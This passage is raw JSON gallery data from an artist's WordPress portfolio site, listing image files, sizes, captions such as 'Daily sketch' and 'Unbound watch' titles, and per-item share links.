https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/271-558x392.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/271-655x460.jpg 655w","sizes":"(max-width: 1500px) 100vw, 1500px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/271-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/271.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Daily sketch #52<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3832,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-52\/","slug":"daily-sketch-52","index":70,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-52\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-52\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-52\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-52\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-52\/","hash":"daily-sketch-52"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/ananda-c-aran-254b.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/ananda-c-aran-254b.jpg 1300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/ananda-c-aran-254b-820x615.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/ananda-c-aran-254b-300x225.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/ananda-c-aran-254b-768x576.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/ananda-c-aran-254b-1024x768.jpg 1024w","sizes":"(max-width: 1300px) 100vw, 1300px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/ananda-c-aran-254b-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/ananda-c-aran-254b.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Sunset<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3888,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/sunset\/","slug":"sunset","index":71,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/sunset\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/sunset\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/sunset\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/sunset\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/sunset\/","hash":"sunset"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/273.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/273.jpg 1700w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/273-820x455.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/273-300x167.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/273-768x426.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/273-1024x569.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/273-1612x895.jpg 1612w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/273-1116x620.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/273-806x448.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/273-558x310.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/273-655x364.jpg 655w","sizes":"(max-width: 1700px) 100vw, 1700px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/273-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/273.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Experiment<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3864,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/experiment\/","slug":"experiment","index":72,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/experiment\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/experiment\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/experiment\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/experiment\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/experiment\/","hash":"experiment"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/al_hurra_5.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/al_hurra_5.jpg 1262w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/al_hurra_5-820x1040.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/al_hurra_5-237x300.jpg 237w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/al_hurra_5-768x974.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/al_hurra_5-808x1024.jpg 808w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/al_hurra_5-1116x1415.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/al_hurra_5-806x1022.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/al_hurra_5-558x707.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/al_hurra_5-655x830.jpg 655w","sizes":"(max-width: 1262px) 100vw, 1262px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/al_hurra_5-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/al_hurra_5.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Sayyida Al Hurra (1485 &#8211; 1561)<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4254,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/sayyida-al-hurra-1485-1561\/","slug":"sayyida-al-hurra-1485-1561","index":73,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/sayyida-al-hurra-1485-1561\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/sayyida-al-hurra-1485-1561\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/sayyida-al-hurra-1485-1561\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/sayyida-al-hurra-1485-1561\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/sayyida-al-hurra-1485-1561\/","hash":"sayyida-al-hurra-1485-1561"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/221gondolab.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/221gondolab.jpg 1500w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/221gondolab-820x520.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/221gondolab-300x190.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/221gondolab-768x487.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/221gondolab-1024x649.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/221gondolab-1116x708.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/221gondolab-806x511.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/221gondolab-558x354.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/221gondolab-655x415.jpg 655w","sizes":"(max-width: 1500px) 100vw, 1500px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/221gondolab-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/221gondolab.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Daily sketch #13<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3856,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-13\/","slug":"daily-sketch-13","index":74,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-13\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-13\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-13\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-13\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-13\/","hash":"daily-sketch-13"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/Ananda-C-Aran_portfolio10.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/Ananda-C-Aran_portfolio10.jpg 1300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/Ananda-C-Aran_portfolio10-820x587.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/Ananda-C-Aran_portfolio10-300x214.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/Ananda-C-Aran_portfolio10-1024x733.jpg 1024w","sizes":"(max-width: 1300px) 100vw, 1300px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/Ananda-C-Aran_portfolio10-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/Ananda-C-Aran_portfolio10.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Streets in the sky<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3842,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/streets-in-the-sky\/","slug":"streets-in-the-sky","index":75,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/streets-in-the-sky\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/streets-in-the-sky\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/streets-in-the-sky\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/streets-in-the-sky\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/streets-in-the-sky\/","hash":"streets-in-the-sky"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/mirador.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/mirador.jpg 5907w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/mirador-820x262.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/mirador-300x96.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/mirador-768x245.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/mirador-1024x327.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/mirador-1612x515.jpg 1612w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/mirador-1116x357.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/mirador-806x258.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/mirador-558x178.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/mirador-655x209.jpg 655w","sizes":"(max-width: 5907px) 100vw, 5907px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/mirador-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/mirador.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Unbound watch #2<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3815,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/unbound-watch-2\/","slug":"unbound-watch-2","index":76,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/unbound-watch-2\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/unbound-watch-2\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/unbound-watch-2\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/unbound-watch-2\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/unbound-watch-2\/","hash":"unbound-watch-2"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/258.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/258.jpg 1400w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/258-820x491.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/258-300x180.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/258-768x460.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/258-1024x613.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/258-1116x668.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/258-806x482.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/258-558x334.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/258-655x392.jpg 655w","sizes":"(max-width: 1400px) 100vw, 1400px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/258-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/258.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Daily sketch #51<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3833,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-51\/","slug":"daily-sketch-51","index":77,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-51\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-51\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-51\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-51\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-51\/","hash":"daily-sketch-51"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/sala-comandancia.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/sala-comandancia.jpg 4811w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/sala-comandancia-820x353.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/sala-comandancia-300x129.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/sala-comandancia-768x331.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/sala-comandancia-1024x441.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/sala-comandancia-1612x695.jpg 1612w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/sala-comandancia-1116x481.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/sala-comandancia-806x347.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/sala-comandancia-558x240.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/sala-comandancia-655x282.jpg 655w","sizes":"(max-width: 4811px) 100vw, 4811px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/sala-comandancia-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/sala-comandancia.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Unbound watch #4<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4155,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/unbound-watch-4\/","slug":"unbound-watch-4","index":78,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/unbound-watch-4\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/unbound-watch-4\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/unbound-watch-4\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/unbound-watch-4\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/unbound-watch-4\/","hash":"unbound-watch-4"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/1.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/1.jpg 1449w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/1-820x453.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/1-300x166.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/1-1024x565.jpg 1024w","sizes":"(max-width: 1449px) 100vw, 1449px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/1-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/1.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Antediluvian city<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3878,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/antediluvian-city\/","slug":"antediluvian-city","index":79,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/antediluvian-city\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/antediluvian-city\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/antediluvian-city\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/antediluvian-city\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/antediluvian-city\/","hash":"antediluvian-city"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/251.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/251.jpg 1400w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/251-820x428.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/251-300x157.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/251-768x401.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/251-1024x535.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/251-1116x583.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/251-806x421.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/251-558x291.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/251-655x342.jpg 655w","sizes":"(max-width: 1400px) 100vw, 1400px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/251-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/251.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Daily sketch #43<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3836,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-43\/","slug":"daily-sketch-43","index":80,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-43\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-43\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-43\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-43\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-43\/","hash":"daily-sketch-43"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/09\/2_studio_ananda-c-aran.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/09\/2_studio_ananda-c-aran.jpg 1400w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/09\/2_studio_ananda-c-aran-820x459.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/09\/2_studio_ananda-c-aran-300x168.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/09\/2_studio_ananda-c-aran-1024x573.jpg 1024w","sizes":"(max-width: 1400px) 100vw, 1400px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/09\/2_studio_ananda-c-aran-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/09\/2_studio_ananda-c-aran.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Steampunk studio<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4151,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/steampunk-studio\/","slug":"steampunk-studio","index":81,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/steampunk-studio\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/steampunk-studio\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/steampunk-studio\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/steampunk-studio\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/steampunk-studio\/","hash":"steampunk-studio"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/236c_Ananda-C-Aran.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/236c_Ananda-C-Aran.jpg 1189w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/236c_Ananda-C-Aran-820x858.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/236c_Ananda-C-Aran-287x300.jpg 287w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/236c_Ananda-C-Aran-768x804.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/236c_Ananda-C-Aran-979x1024.jpg 979w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/236c_Ananda-C-Aran-1116x1168.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/236c_Ananda-C-Aran-806x843.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/236c_Ananda-C-Aran-558x584.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/236c_Ananda-C-Aran-655x685.jpg 655w","sizes":"(max-width: 1189px) 100vw, 1189px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/236c_Ananda-C-Aran-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/236c_Ananda-C-Aran.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Daily sketch #27<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3835,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-27\/","slug":"daily-sketch-27","index":82,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-27\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-27\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-27\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-27\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/daily-sketch-27\/","hash":"daily-sketch-27"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/toymakerfinalsinmaletin.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/toymakerfinalsinmaletin.jpg 2100w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/toymakerfinalsinmaletin-820x471.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/toymakerfinalsinmaletin-300x172.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/toymakerfinalsinmaletin-768x441.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/toymakerfinalsinmaletin-1024x588.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/toymakerfinalsinmaletin-1920x1103.jpg 1920w","sizes":"(max-width: 2100px) 100vw, 2100px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/toymakerfinalsinmaletin-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/toymakerfinalsinmaletin.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Toymaker<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3834,"permalink":"https:\/\/www.anandaaran.com\/portfolio\/toymaker\/","slug":"toymaker","index":83,"subIndex":0,"href":"https:\/\/www.anandaaran.com\/portfolio\/toymaker\/","pinterestShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/toymaker\/","googleplusShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/toymaker\/","twitterShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/toymaker\/","facebookShareUrl":"https:\/\/www.anandaaran.com\/portfolio\/toymaker\/","hash":"toymaker"},{"terms":[],"src":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/bar-botellas-pegadas.jpg","srcset":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/bar-botellas-pegadas.jpg 4811w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/bar-botellas-pegadas-820x322.jpg 820w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/bar-botellas-pegadas-300x118.jpg 300w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/bar-botellas-pegadas-768x301.jpg 768w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/bar-botellas-pegadas-1024x402.jpg 1024w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/bar-botellas-pegadas-1612x633.jpg 1612w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/bar-botellas-pegadas-1116x438.jpg 1116w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/bar-botellas-pegadas-806x316.jpg 806w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/bar-botellas-pegadas-558x219.jpg 558w, https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/bar-botellas-pegadas-655x257.jpg 655w","sizes":"(max-width: 4811px) 100vw, 4811px","thumb":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/bar-botellas-pegadas-150x150.jpg","downloadUrl":"https:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/bar-botellas-pegadas.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Unbound watch #1<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        